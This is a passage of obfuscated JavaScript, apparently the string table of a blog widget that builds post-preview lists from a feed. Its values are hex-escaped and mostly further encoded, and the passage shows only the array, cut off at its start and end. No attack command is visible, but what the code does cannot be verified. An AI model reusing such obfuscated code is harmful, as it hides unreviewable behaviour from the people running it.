4\x30\x77\x70\x6F\x3D","\x4F\x73\x4F\x78\x77\x37\x66\x43\x6F\x77\x3D\x3D","\x77\x70\x78\x56\x61\x56\x67\x3D","\x49\x67\x54\x43\x72\x46\x67\x3D","\x44\x6B\x4E\x61\x77\x72\x63\x3D","\x77\x36\x33\x43\x67\x4D\x4B\x65\x77\x70\x77\x3D","\x77\x71\x39\x71\x48\x69\x4D\x3D","\x77\x71\x2F\x43\x73\x44\x30\x75","\x77\x36\x31\x6E\x4C\x56\x4D\x3D","\x54\x4D\x4F\x43\x4B\x73\x4B\x39","\x5A\x41\x34\x73\x77\x37\x6F\x3D","\x77\x36\x54\x44\x76\x6E\x64\x56","\x45\x46\x2F\x43\x69\x53\x41\x3D","\x41\x7A\x72\x43\x72\x4D\x4B\x6D","\x77\x70\x78\x56\x61\x51\x59\x3D","\x4D\x31\x48\x44\x75\x48\x6B\x3D","\x77\x34\x66\x44\x72\x32\x76\x43\x69\x41\x3D\x3D","\x55\x69\x30\x6B\x5A\x41\x3D\x3D","\x61\x4D\x4F\x72\x53\x38\x4B\x4B","\x55\x32\x5A\x42\x54\x51\x3D\x3D","\x77\x70\x39\x6D\x4F\x52\x73\x3D","\x65\x63\x4F\x68\x57\x73\x4B\x4A","\x77\x6F\x59\x6C\x77\x70\x76\x43\x6D\x77\x3D\x3D","\x77\x70\x39\x6D\x4F\x55\x6B\x3D","\x58\x51\x4C\x43\x6B\x63\x4F\x63","\x77\x70\x7A\x44\x76\x77\x58\x43\x6C\x41\x3D\x3D","\x55\x32\x5A\x42\x48\x41\x3D\x3D","\x77\x72\x62\x44\x75\x6A\x7A\x44\x6E\x41\x3D\x3D","\x77\x71\x48\x43\x6E\x58\x50\x43\x6B\x73\x4F\x58\x4C\x73\x4B\x34\x77\x72\x41\x2F\x66\x6B\x41\x34\x77\x70\x35\x50\x77\x36\x7A\x43\x76\x73\x4F\x4C\x56\x31\x6A\x44\x76\x63\x4F\x4F\x53\x69\x49\x57\x4B\x7A\x68\x37\x59\x58\x4C\x44\x6C\x55\x37\x44\x6F\x6C\x48\x43\x6A\x4D\x4B\x67\x77\x37\x33\x43\x75\x73\x4B\x78\x56\x38\x4F\x64\x43\x33\x76\x44\x6F\x48\x49\x4C\x77\x35\x74\x54","\x55\x52\x72\x44\x75\x38\x4F\x43","\x77\x34\x56\x58\x54\x32\x4D\x3D","\x77\x71\x55\x52\x77\x35\x7A\x44\x70\x51\x3D\x3D","\x77\x35\x49\x67\x77\x34\x76\x44\x71\x41\x3D\x3D","\x66\x4D\x4F\x6B\x52\x4D\x4B\x31\x4D\x77\x3D\x3D","\x45\x46\x2F\x43\x69\x43\x63\x3D","\x77\x35\x49\x67\x77\x34\x76\x44\x71\x51\x3D\x3D","\x61\x30\x6A\x43\x71\x54\x73\x3D","\x65\x63\x4F\x68\x57\x38\x4B\x43","\x77\x35\x49\x67\x77\x34\x76\x44\x70\x51\x3D\x3D","\x77\x6F\x33\x44\x6A\x63\x4F\x54\x57\x51\x3D\x3D","\x54\x4D\x4F\x43\x4C\x4D\x4B\x2B","\x4B\x73\x4B\x68\x4F\x38\x4B\x47","\x47\x63\x4B\x67\x64\x31\x41\x3D","\x55\x48\x67\x6F\x41\x67\x3D\x3D","\x77\x72\x70\x33\x61\x38\x4F\x47","\x45\x7A\x64\x59\x77\x36\x6B\x3D","\x4F\x38\x4F\x75\x47\x38\x4F\x7A","\x5A\x54\x64\x78\x77\x70\x41\x3D","\x77\x35\x33\x44\x68\x6A\x66\x44\x75\x77\x3D\x3D","\x45\x46\x2F\x43\x69\x79\x55\x3D","\x77\x37\x5A\x54\x62\x56\x59\x3D","\x59\x38\x4F\x35\x58\x73\x4B\x31\x4F\x4D\x4F\x7A\x5A\x4D\x4B\x53","\x56\x4D\x4F\x39\x77\x70\x4C\x44\x6A\x77\x3D\x3D","\x77\x6F\x35\x37\x4E\x41\x34\x3D","\x56\x73\x4F\x69\x4C\x63\x4B\x6B","\x77\x70\x78\x56\x62\x46\x67\x3D","\x77\x35\x62\x43\x6B\x43\x72\x43\x6D\x41\x3D\x3D","\x56\x4D\x4F\x39\x77\x70\x4C\x43\x6D\x77\x3D\x3D","\x77\x71\x64\x77\x77\x36\x6C\x4A","\x77\x71\x6E\x43\x75\x63\x4F\x72\x77\x34\x4D\x3D","\x77\x71\x55\x52\x77\x35\x2F\x43\x73\x67\x3D\x3D","\x77\x37\x37\x43\x6C\x6E\x54\x43\x6B\x4D\x4B\x53\x49\x38\x4B\x67","\x4D\x31\x48\x44\x75\x69\x30\x3D","\x77\x36\x64\x44\x77\x6F\x72\x43\x6B\x67\x3D\x3D","\x77\x36\x33\x43\x67\x4D\x4B\x62\x77\x34\x38\x3D","\x59\x73\x4F\x33\x4C\x4D\x4F\x55","\x77\x72\x62\x44\x75\x6A\x37\x44\x6E\x51\x3D\x3D","\x77\x6F\x33\x44\x6A\x63\x4F\x52\x43\x67\x3D\x3D","\x4B\x6B\x77\x43\x66\x77\x3D\x3D","\x77\x6F\x35\x37\x4E\x51\x4D\x3D","\x77\x70\x39\x35\x77\x36\x6E\x44\x75\x77\x3D\x3D","\x61\x77\x46\x56\x63\x41\x3D\x3D","\x5A\x38\x4F\x72\x43\x38\x4F\x65\x77\x71\x4D\x6F\x46\x46\x67\x79","\x77\x35\x68\x71\x62\x46\x4D\x3D","\x77\x72\x58\x44\x69\x7A\x6B\x46","\x4F\x68\x67\x38\x4A\x67\x3D\x3D","\x5A\x54\x64\x77\x77\x70\x73\x3D","\x4A\x73\x4F\x71\x59\x38\x4B\x51","\x61\x4D\x4F\x72\x53\x4D\x4F\x57","\x77\x71\x77\x67\x77\x72\x48\x43\x6B\x77\x3D\x3D","\x61\x4D\x4F\x72\x53\x4D\x4F\x51","\x61\x77\x46\x56\x63\x77\x3D\x3D","\x45\x4D\x4B\x68\x53\x48\x6B\x3D","\x49\x67\x54\x43\x70\x31\x38\x3D","\x62\x78\x2F\x43\x74\x73\x4F\x6B\x77\x72\x66\x44\x6B\x63\x4B\x71\x43\x42\x59\x3D","\x56\x4D\x4F\x39\x77\x70\x7A\x44\x69\x77\x3D\x3D","\x73\x68\x69\x66\x74","\x70\x75\x73\x68","\x61\x74\x59\x4E\x55\x67","\x72\x65\x74\x75\x72\x6E\x20\x28\x66\x75\x6E\x63\x74\x69\x6F\x6E\x28\x29\x20","\x7B\x7D\x2E\x63\x6F\x6E\x73\x74\x72\x75\x63\x74\x6F\x72\x28\x22\x72\x65\x74\x75\x72\x6E\x20\x74\x68\x69\x73\x22\x29\x28\x20\x29","\x29\x3B","\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4A\x4B\x4C\x4D\x4E\x4F\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5A\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6A\x6B\x6C\x6D\x6E\x6F\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7A\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2B\x2F\x3D","\x61\x74\x6F\x62","","\x72\x65\x70\x6C\x61\x63\x65","\x63\x68\x61\x72\x41\x74","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x69\x6E\x64\x65\x78\x4F\x66","\x6C\x65\x6E\x67\x74\x68","\x25","\x73\x6C\x69\x63\x65","\x30\x30","\x74\x6F\x53\x74\x72\x69\x6E\x67","\x63\x68\x61\x72\x43\x6F\x64\x65\x41\x74","\x79\x54\x79\x59\x65\x5A","\x6D\x75\x56\x4B\x55\x70","\x57\x4E\x43\x42\x74\x6E","\x30\x78\x30","\x4F\x25\x67\x5E","\x30\x78\x31","\x58\x6F\x25\x55","\x58\x63\x4F\x56\x77\x70\x4C\x44\x6A\x51\x3D\x3D","\x30\x78\x32","\x41\x72\x31\x4E","\x4F\x46\x6E\x44\x6A\x6E\x6B\x37\x77\x71\x38\x3D","\x30\x78\x33","\x30\x78\x34","\x77\x6F\x2F\x43\x6E\x69\x30\x61\x77\x34\x4C\x44\x68\x41\x3D\x3D","\x30\x78\x35","\x4E\x36\x70\x62","\x30\x78\x36","\x26\x56\x36\x47","\x30\x78\x37","\x31\x76\x7A\x49","\x30\x78\x38","\x30\x74\x28\x24","\x30\x78\x39","\x70\x46\x4F\x4F","\x77\x35\x4E\x53\x42\x6E\x6C\x50\x63\x51\x3D\x3D","\x30\x78\x61","\x47\x51\x26\x65","\x30\x78\x62","\x44\x42\x28\x77","\x30\x78\x63","\x30\x78\x64","\x76\x43\x77\x4A","\x30\x78\x65","\x52\x5D\x29\x34","\x30\x78\x66","\x51\x75\x78\x6B","\x4C\x58\x72\x43\x6E\x38\x4F\x32\x58\x73\x4F\x61\x5A\x6B\x7A\x43\x68\x63\x4F\x44\x4D\x4D\x4F\x44\x77\x36\x50\x44\x6C\x73\x4B\x69\x77\x34\x73\x44\x43\x52\x76\x44\x74\x32\x44\x43\x72\x4D\x4F\x52\x77\x35\x74\x59\x77\x71\x54\x44\x69\x73\x4B\x59\x77\x36\x72\x43\x72\x41\x3D\x3D","\x77\x71\x72\x44\x6F\x43\x78\x43\x77\x34\x6B\x71\x77\x72\x37\x43\x73\x73\x4B\x39\x77\x70\x2F\x44\x76\x67\x37\x43\x6D\x4D\x4F\x51\x77\x71\x49\x3D","\x30\x78\x31\x30","\x67\x26\x23\x24","\x30\x78\x31\x31","\x42\x4E\x29\x58","\x30\x78\x31\x32","\x77\x37\x34\x2B\x77\x36\x54\x44\x6D\x73\x4B\x44\x41\x77\x3D\x3D","\x30\x78\x31\x33","\x48\x62\x70\x63","\x47\x63\x4F\x75\x61\x33\x2F\x43\x6A\x63\x4B\x33\x77\x71\x7A\x44\x67\x52\x30\x55\x62\x51\x3D\x3D","\x30\x78\x31\x34","\x59\x24\x35\x51","\x30\x78\x31\x35","\x30\x78\x31\x36","\x78\x67\x54\x33","\x30\x78\x31\x37","\x77\x71\x6A\x43\x6C\x54\x58\x43\x70\x51\x3D\x3D","\x30\x78\x31\x38","\x75\x70\x37\x4F","\x30\x78\x31\x39","\x30\x78\x31\x61","\x44\x59\x30\x6C","\x30\x78\x31\x62","\x42\x51\x6A\x67","\x30\x78\x31\x63","\x62\x46\x66\x4D","\x30\x78\x31\x64","\x30\x78\x31\x65","\x30\x78\x31\x66","\x66\x41\x36\x46","\x30\x78\x32\x30","\x30\x78\x32\x31","\x56\x44\x2A\x31","\x30\x78\x32\x32","\x4C\x5E\x53\x4D","\x30\x78\x32\x33","\x58\x50\x64\x4E","\x30\x78\x32\x34","\x30\x78\x32\x35","\x30\x78\x32\x36","\x30\x78\x32\x37","\x65\x6F\x25\x38","\x30\x78\x32\x38","\x30\x78\x32\x39","\x30\x78\x32\x61","\x30\x78\x32\x62","\x51\x62\x74\x35","\x30\x78\x32\x63","\x29\x6E\x6F\x5D","\x30\x78\x32\x64","\x30\x78\x32\x65","\x30\x78\x32\x66","\x4F\x46\x67\x64","\x30\x78\x33\x30","\x43\x50\x38\x46","\x30\x78\x33\x31","\x62\x75\x6F\x5E","\x77\x70\x45\x77\x77\x6F\x6E\x44\x6F\x77\x3D\x3D","\x30\x78\x33\x32","\x45\x33\x58\x76","\x51\x6E\x6F\x2F\x77\x37\x30\x3D","\x30\x78\x33\x33","\x78\x6A\x4E\x76","\x30\x78\x33\x34","\x36\x6E\x72\x58","\x30\x78\x33\x35","\x24\x72\x21\x62","\x30\x78\x33\x36","\x30\x78\x33\x37","\x6F\x7A\x76\x33","\x30\x78\x33\x38","\x30\x78\x33\x39","\x30\x78\x33\x61","\x77\x35\x6C\x53\x44\x58\x6F\x3D","\x30\x78\x33\x62","\x77\x70\x41\x53\x77\x35\x52\x5A\x51\x77\x3D\x3D","\x30\x78\x33\x63","\x30\x78\x33\x64","\x30\x78\x33\x65","\x46\x52\x54\x43\x71\x46\x63\x3D","\x30\x78\x33\x66","\x30\x78\x34\x30","\x30\x78\x34\x31","\x24\x6A\x30\x73","\x4A\x6C\x6E\x44\x6B\x48\x49\x75\x77\x71\x52\x49","\x56\x63\x4F\x79\x4E\x6A\x7A\x44\x69\x63\x4F\x71","\x30\x78\x34\x32","\x30\x78\x34\x33","\x77\x36\x33\x44\x6A\x38\x4B\x75\x56\x55\x37\x44\x70\x38\x4B\x54\x52\x53\x2F\x43\x73\x63\x4F\x69\x57\x6D\x58\x44\x76\x77\x48\x43\x67\x53\x63\x4B\x77\x6F\x73\x35\x4A\x32\x4C\x44\x6E\x38\x4F\x33\x77\x72\x54\x43\x6E\x63\x4F\x6F\x48\x4D\x4B\x6E\x49\x73\x4F\x33","\x58\x56\x37\x43\x75\x77\x52\x37\x77\x72\x49\x77\x44\x55\x56\x6B","\x30\x78\x34\x34","\x30\x78\x34\x35","\x30\x78\x34\x36","\x30\x78\x34\x37","\x30\x78\x34\x38","\x30\x78\x34\x39","\x30\x78\x34\x61","\x30\x78\x34\x62","\x30\x78\x34\x63","\x30\x78\x34\x64","\x30\x78\x34\x65","\x30\x78\x34\x66","\x77\x70\x6E\x43\x67\x44\x55\x42\x77\x35\x67\x3D","\x30\x78\x35\x30","\x30\x78\x35\x31","\x77\x37\x4D\x47\x64\x7A\x78\x70\x77\x6F\x76\x43\x76\x38\x4F\x54\x55\x67\x3D\x3D","\x30\x78\x35\x32","\x30\x78\x35\x33","\x77\x36\x55\x38\x77\x36\x33\x44\x6C\x51\x3D\x3D","\x30\x78\x35\x34","\x30\x78\x35\x35","\x42\x42\x2F\x43\x72\x6B\x67\x2B","\x30\x78\x35\x36","\x61\x72\x32\x6C","\x30\x78\x35\x37","\x77\x35\x49\x34\x42\x57\x76\x43\x6B\x31\x30\x36","\x30\x78\x35\x38","\x33\x6F\x25\x63","\x30\x78\x35\x39","\x30\x78\x35\x61","\x55\x6E\x39\x47\x66\x45\x77\x3D","\x30\x78\x35\x62","\x40\x6C\x6F\x37","\x30\x78\x35\x63","\x75\x7A\x65\x4E","\x30\x78\x35\x64","\x30\x78\x35\x65","\x30\x78\x35\x66","\x30\x78\x36\x30","\x30\x78\x36\x31","\x30\x78\x36\x32","\x30\x78\x36\x33","\x73\x54\x24\x76","\x30\x78\x36\x34","\x30\x78\x36\x35","\x30\x78\x36\x36","\x30\x78\x36\x37","\x53\x63\x4B\x39\x46\x68\x49\x39\x43\x38\x4F\x7A\x77\x35\x45\x36\x52\x63\x4B\x78\x77\x70\x33\x43\x6E\x42\x4A\x46\x5A\x30\x74\x56\x77\x36\x46\x6D\x77\x70\x76\x44\x6B\x73\x4F\x62\x77\x34\x51\x45\x77\x72\x72\x44\x72\x30\x37\x43\x74\x38\x4F\x53\x77\x70\x48\x43\x68\x30\x74\x6F\x42\x6E\x77\x6D\x77\x72\x6C\x62\x5A\x6A\x45\x32\x48\x63\x4F\x63\x4B\x46\x48\x44\x71\x63\x4B\x53\x77\x34\x6B\x2F\x4C\x4D\x4B\x74\x77\x72\x70\x36\x53\x67\x68\x38\x54\x73\x4B\x55\x55\x38\x4B\x70\x77\x36\x34\x66\x77\x72\x63\x3D","\x30\x78\x36\x38","\x30\x78\x36\x39","\x30\x78\x36\x61","\x77\x37\x50\x44\x67\x32\x6B\x72\x47\x51\x3D\x3D","\x30\x78\x36\x62","\x79\x46\x77\x6A","\x30\x78\x36\x63","\x30\x78\x36\x64","\x30\x78\x36\x65","\x30\x78\x36\x66","\x30\x78\x37\x30","\x44\x73\x4F\x6B\x66\x58\x67\x3D","\x30\x78\x37\x31","\x30\x78\x37\x32","\x73\x25\x26\x46","\x30\x78\x37\x33","\x30\x78\x37\x34","\x77\x36\x4C\x43\x6F\x41\x52\x45\x77\x34\x68\x78\x77\x37\x44\x44\x6E\x73\x4B\x39\x77\x35\x4C\x43\x70\x77\x3D\x3D","\x30\x78\x37\x35","\x30\x78\x37\x36","\x30\x78\x37\x37","\x30\x78\x37\x38","\x30\x78\x37\x39","\x30\x78\x37\x61","\x30\x78\x37\x62","\x30\x78\x37\x63","\x77\x6F\x72\x44\x6C\x73\x4F\x5A\x56\x30\x6C\x31\x77\x72\x49\x3D","\x77\x6F\x48\x43\x6C\x38\x4F\x4E\x51\x46\x52\x4D\x77\x72\x30\x6E\x77\x70\x59\x3D","\x30\x78\x37\x64","\x30\x78\x37\x65","\x30\x78\x37\x66","\x30\x78\x38\x30","\x42\x39\x35\x50","\x30\x78\x38\x31","\x77\x71\x74\x62\x77\x71\x45\x50","\x30\x78\x38\x32","\x44\x68\x38\x44\x65\x38\x4F\x68\x77\x71\x45\x4C\x4E\x51\x3D\x3D","\x30\x78\x38\x33","\x30\x78\x38\x34","\x77\x6F\x4C\x43\x6D\x77\x37\x44\x72\x78\x73\x6C\x4E\x41\x3D\x3D","\x51\x73\x4F\x4D\x77\x70\x44\x44\x6A\x79\x67\x3D","\x77\x71\x33\x43\x6C\x42\x7A\x43\x76\x73\x4B\x37\x45\x51\x3D\x3D","\x30\x78\x38\x35","\x51\x5D\x49\x79","\x30\x78\x38\x36","\x30\x78\x38\x37","\x30\x78\x38\x38","\x30\x78\x38\x39","\x30\x78\x38\x61","\x43\x6A\x44\x43\x76\x30\x76\x43\x74\x6A\x6F\x3D","\x30\x78\x38\x62","\x30\x78\x38\x63","\x77\x34\x44\x44\x6B\x38\x4B\x35\x52\x67\x3D\x3D","\x30\x78\x38\x64","\x30\x78\x38\x65","\x77\x71\x66\x43\x6E\x54\x66\x43\x6F\x67\x3D\x3D","\x30\x78\x38\x66","\x30\x78\x39\x30","\x77\x35\x68\x79\x77\x70\x4C\x44\x74\x77\x3D\x3D","\x30\x78\x39\x31","\x30\x78\x39\x32","\x30\x78\x39\x33","\x30\x78\x39\x34","\x30\x78\x39\x35","\x30\x78\x39\x36","\x30\x78\x39\x37","\x30\x78\x39\x38","\x30\x78\x39\x39","\x66\x43\x58\x44\x6A\x63\x4B\x6A\x42\x51\x3D\x3D","\x30\x78\x39\x61","\x30\x78\x39\x62","\x30\x78\x39\x63","\x30\x78\x39\x64","\x30\x78\x39\x65","\x30\x78\x39\x66","\x30\x78\x61\x30","\x30\x78\x61\x31","\x30\x78\x61\x32","\x30\x78\x61\x33","\x30\x78\x61\x34","\x30\x78\x61\x35","\x30\x78\x61\x36","\x77\x6F\x48\x43\x67\x54\x55\x3D","\x30\x78\x61\x37","\x30\x78\x61\x38","\x30\x78\x61\x39","\x30\x78\x61\x61","\x30\x78\x61\x62","\x30\x78\x61\x63","\x30\x78\x61\x64","\x30\x78\x61\x65","\x30\x78\x61\x66","\x64\x44\x7A\x44\x71\x6B\x6A\x44\x76\x6A\x46\x4E\x77\x6F\x4C\x44\x69\x6B\x30\x67\x77\x72\x4C\x44\x73\x6D\x72\x44\x6A\x67\x66\x43\x75\x53\x2F\x44\x73\x4D\x4F\x6A\x77\x6F\x64\x69\x5A\x4D\x4F\x54\x77\x6F\x70\x36\x77\x71\x50\x44\x6D\x63\x4B\x54\x45\x6D\x74\x32","\x30\x78\x62\x30","\x30\x78\x62\x31","\x77\x6F\x67\x65\x77\x34\x35\x53\x55\x6A\x4D\x3D","\x30\x78\x62\x32","\x30\x78\x62\x33","\x30\x78\x62\x34","\x77\x70\x41\x7A\x77\x6F\x50\x44\x74\x63\x4F\x69\x43\x31\x6A\x44\x6C\x63\x4F\x2B\x77\x70\x51\x3D","\x30\x78\x62\x35","\x78\x50\x75\x4C","\x30\x78\x62\x36","\x57\x6A\x51\x4F\x77\x71\x38\x62\x77\x6F\x33\x44\x72\x67\x3D\x3D","\x30\x78\x62\x37","\x30\x78\x62\x38","\x50\x63\x4B\x64\x55\x63\x4B\x68\x77\x37\x46\x39","\x30\x78\x62\x39","\x30\x78\x62\x61","\x77\x37\x34\x50\x62\x54\x35\x76\x77\x6F\x30\x3D","\x30\x78\x62\x62","\x30\x78\x62\x63","\x30\x78\x62\x64","\x30\x78\x62\x65","\x30\x78\x62\x66","\x30\x78\x63\x30","\x30\x78\x63\x31","\x30\x78\x63\x32","\x30\x78\x63\x33","\x30\x78\x63\x34","\x30\x78\x63\x35","\x30\x78\x63\x36","\x30\x78\x63\x37","\x79\x6B\x53\x57\x4F\x6F","\x30\x78\x63\x38","\x30\x78\x63\x39","\x30\x78\x63\x61","\x30\x78\x63\x62","\x30\x78\x63\x63","\x30\x78\x63\x64","\x69","\x30\x78\x63\x65","\x4C\x71\x4A\x42","\x30\x78\x63\x66","\x30\x78\x64\x30","\x30\x78\x64\x31","\x30\x78\x64\x32","\x30","\x30\x78\x64\x33","\x30\x78\x64\x34","\x30\x78\x64\x35","\x30\x78\x64\x36","\x30\x78\x64\x37","\x30\x78\x64\x38","\x30\x78\x64\x39","\x30\x78\x64\x61","\x30\x78\x64\x62","\x30\x78\x64\x63","\x30\x78\x64\x64","\x30\x78\x64\x65","\x2F\x73","\x2F","\x30\x78\x64\x66","\x30\x78\x65\x30","\x22\x2F\x3E","\x30\x78\x65\x31","\x30\x78\x65\x32","\x30\x78\x65\x33","\x30\x78\x65\x34","\x73\x6C\x32\x26","\x30\x78\x65\x35","\x30\x78\x65\x36","\x30\x78\x65\x37","\x30\x78\x65\x38","\x30\x78\x65\x39","\x30\x78\x65\x61","\x30\x78\x65\x62","\x30\x78\x65\x63","\x30\x78\x65\x64","\x30\x78\x65\x65","\x30\x78\x65\x66","\x30\x78\x66\x30","\x30\x78\x66\x31","\x30\x78\x66\x32","\x30\x78\x66\x33","\x30\x78\x66\x34","\x30\x78\x66\x35","\x30\x78\x66\x36","\x24\x74","\x30\x78\x66\x37","\x30\x78\x66\x38","\x30\x78\x66\x39","\x30\x78\x66\x61","\x30\x78\x66\x62","\x30\x78\x66\x63","\x30\x78\x66\x64","\x41\x46\x62\x4D","\x30\x78\x66\x65","\x30\x78\x66\x66","\x30\x78\x31\x30\x30","\x30\x78\x31\x30\x31","\x30\x78\x31\x30\x32","\x30\x78\x31\x30\x33","\x30\x78\x31\x30\x34","\x30\x78\x31\x30\x35","\x30\x78\x31\x30\x36","\x30\x78\x31\x30\x37","\x30\x78\x31\x30\x38","\x30\x78\x31\x30\x39","\x30\x78\x31\x30\x61","\x29\x4F\x4C\x44","\x22\x3E","\x6F\x64\x26\x30","\x3E","\x30\x78\x31\x30\x62","\x30\x78\x31\x30\x63","\x30\x78\x31\x30\x64","\x30\x78\x31\x30\x65","\x30\x78\x31\x30\x66","\x30\x78\x31\x31\x30","\x30\x78\x31\x31\x31","\x30\x78\x31\x31\x32","\x30\x78\x31\x31\x33","\x30\x78\x31\x31\x34","\x30\x78\x31\x31\x35","\x30\x78\x31\x31\x36","\x30\x78\x31\x31\x37","\x30\x78\x31\x31\x38","\x30\x78\x31\x31\x39","\x30\x78\x31\x31\x61","\x30\x78\x31\x31\x62","\x30\x78\x31\x31\x63","\x30\x78\x31\x31\x64","\x30\x78\x31\x31\x65","\x30\x78\x31\x31\x66","\x30\x78\x31\x32\x30","\x41\x63\x5A\x5D","\x30\x78\x31\x32\x31","\x30\x78\x31\x32\x32","\x30\x78\x31\x32\x33","\x30\x78\x31\x32\x34","\x66\x65\x65\x64","\x30\x78\x31\x32\x35","\x30\x78\x31\x32\x36","\x30\x78\x31\x32\x37","\x30\x78\x31\x32\x38","\x30\x78\x31\x32\x39","\x30\x78\x31\x32\x61","\x30\x78\x31\x32\x62","\x30\x78\x31\x32\x63","\x20","\x30\x78\x31\x32\x64","\x30\x78\x31\x32\x65","\x30\x78\x31\x32\x66","\x30\x78\x31\x33\x30","\x30\x78\x31\x33\x31","\x53\x33\x58\x63","\x30\x78\x31\x33\x32","\x30\x78\x31\x33\x33","\x30\x78\x31\x33\x34","\x30\x78\x31\x33\x35","\x30\x78\x31\x33\x36","\x30\x78\x31\x33\x37","\x30\x78\x31\x33\x38","\x30\x78\x31\x33\x39","\x30\x78\x31\x33\x61","\x30\x78\x31\x33\x62","\x30\x78\x31\x33\x63","\x30\x78\x31\x33\x64","\x30\x78\x31\x33\x65","\x4F\x28\x31\x74","\x30\x78\x31\x33\x66","\x30\x78\x31\x34\x30","\x61\x37\x2A\x30","\x30\x78\x31\x34\x31","\x6C\x69","\x30\x78\x31\x34\x32","\x30\x78\x31\x34\x33","\x30\x78\x31\x34\x34","\x30\x78\x31\x34\x35","\x30\x78\x31\x34\x36","\x30\x78\x31\x34\x37","\x30\x78\x31\x34\x38","\x30\x78\x31\x34\x39","\x30\x78\x31\x34\x61","\x30\x78\x31\x34\x62","\x30\x78\x31\x34\x63","\x30\x78\x31\x34\x64","\x30\x78\x31\x34\x65","\x30\x78\x31\x34\x66","\x30\x78\x31\x35\x30","\x30\x78\x31\x35\x31","\x30\x78\x31\x35\x32","\x30\x78\x31\x35\x33","\x30\x78\x31\x35\x34","\x70\x6F\x73\x74\x2D\x70\x72\x65\x76\x69\x65\x77","\x30\x78\x31\x35\x35","\x30\x78\x31\x35\x36","\x30\x78\x31\x35\x37","\x30\x78\x31\x35\x38","\x30\x78\x31\x35\x39","\x30\x78\x31\x35\x61","\x30\x78\x31\x35\x62","\x30\x78\x31\x35\x63","\x30\x78\x31\x35\x64","\x30\x78\x31\x35\x65","\x30\x78\x31\x35\x66","\x30\x78\x31\x36\x30","\x30\x78\x31\x36\x31","\x30\x78\x31\x36\x32","\x30\x78\x31\x36\x33","\x30\x78\x31\x36\x34","\x30\x78\x31\x36\x35","\x3C","\x30\x78\x31\x36\x36","\x30\x78\x31\x36\x37","\x30\x78\x31\x36\x38","\x30\x78\x31\x36\x39","\x30\x78\x31\x36\x61","\x30\x78\x31\x36\x62","\x30\x78\x31\x36\x63","\x30\x78\x31\x36\x64","\x30\x78\x31\x36\x65","\x30\x78\x31\x36\x66","\x30\x78\x31\x37\x30","\x30\x78\x31\x37\x31","\x30\x78\x31\x37\x32","\x30\x78\x31\x37\x33","\x30\x78\x31\x37\x34","\x30\x78\x31\x37\x35","\x30\x78\x31\x37\x36","\x30\x78\x31\x37\x37","\x30\x78\x31\x37\x38","\x30\x78\x31\x37\x39","\x30\x78\x31\x37\x61","\x30\x78\x31\x37\x62","\x30\x78\x31\x37\x63","\x30\x78\x31\x37\x64","\x30\x78\x31\x37\x65","\x30\x78\x31\x37\x66","\x30\x78\x31\x38\x30","\x30\x78\x31\x38\x31","\x30\x78\x31\x38\x32","\x30\x78\x31\x38\x33","\x30\x78\x31\x38\x34","\x30\x78\x31\x38\x35","\x30\x78\x31\x38\x36","\x30\x78\x31\x38\x37","\x22","\x30\x78\x31\x38\x38","\x30\x78\x31\x38\x39","\x30\x78\x31\x38\x61","\x30\x78\x31\x38\x62","\x30\x78\x31\x38\x63","\x30\x78\x31\x38\x64","\x30\x78\x31\x38\x65","\x30\x78\x31\x38\x66","\x30\x78\x31\x39\x30","\x30\x78\x31\x39\x31","\x30\x78\x31\x39\x32","\x4F\x63\x74","\x30\x78\x31\x39\x33","\x30\x78\x31\x39\x34","\x2D","\x30\x78\x31\x39\x35","\x30\x78\x31\x39\x36","\x30\x78\x31\x39\x37","\x30\x78\x31\x39\x38","\x30\x78\x31\x39\x39","\x30\x78\x31\x39\x61","\x30\x78\x31\x39\x62","\x30\x78\x31\x39\x63","\x30\x78\x31\x39\x64","\x30\x78\x31\x39\x65","\x30\x78\x31\x39\x66","\x30\x78\x31\x61\x30","\x30\x78\x31\x61\x31","\x30\x78\x31\x61\x32","\x30\x78\x31\x61\x33","\x30\x78\x31\x61\x34","\x30\x78\x31\x61\x35","\x30\x78\x31\x61\x36","\x30\x78\x31\x61\x37","\x30\x78\x31\x61\x38","\x30\x78\x31\x61\x39","\x30\x78\x31\x61\x61","\x30\x78\x31\x61\x62","\x30\x78\x31\x61\x63","\x30\x78\x31\x61\x64","\x30\x78\x31\x61\x65","\x30\x78\x31\x61\x66","\x30\x78\x31\x62\x30","\x30\x78\x31\x62\x31","\x30\x78\x31\x62\x32","\x30\x78\x31\x62\x33","\x30\x78\x31\x62\x34","\x30\x78\x31\x62\x35","\x30\x78\x31\x62\x36","\x30\x78\x31\x62\x37","\x30\x78\x31\x62\x38","\x30\x78\x31\x62\x39","\x30\x78\x31\x62\x61","\x30\x78\x31\x62\x62","\x30\x78\x31\x62\x63","\x30\x78\x31\x62\x64","\x30\x78\x31\x62\x65","\x30\x78\x31\x62\x66","\x30\x78\x31\x63\x30","\x30\x78\x31\x63\x31","\x3C\x2F\x75\x6C\x3E","\x30\x78\x31\x63\x32","\x30\x78\x31\x63\x33","\x30\x78\x31\x63\x34","\x30\x78\x31\x63\x35","\x30\x78\x31\x63\x36","\x30\x78\x31\x63\x37","\x30\x78\x31\x63\x38","\x30\x78\x31\x63\x39","\x30\x78\x31\x63\x61","\x30\x78\x31\x63\x62","\x30\x78\x31\x63\x63","\x30\x78\x31\x63\x64","\x30\x78\x31\x63\x65","\x30\x78\x31\x63\x66","\x30\x78\x31\x64\x30","\x30\x78\x31\x64\x31","\x30\x78\x31\x64\x33","\x30\x78\x31\x64\x32","\x30\x78\x31\x64\x34","\x74\x65\x73\x74","\x30\x78\x31\x64\x35","\x30\x78\x31\x64\x39","\x30\x78\x31\x64\x38","\x30\x78\x31\x64\x37","\x30\x78\x31\x64\x36","\x30\x78\x31\x64\x61","\x61\x63\x74\x69\x6F\x6E","\x30\x78\x31\x64\x65","\x30\x78\x31\x64\x63","\x30\x78\x31\x64\x64","\x30\x78\x31\x64\x62","\x30\x78\x31\x65\x31","\x30\x78\x31\x65\x30","\x30\x78\x31\x64\x66","\x63\x6F\x6E\x73\x74\x72\x75\x63\x74\x6F\x72"];var 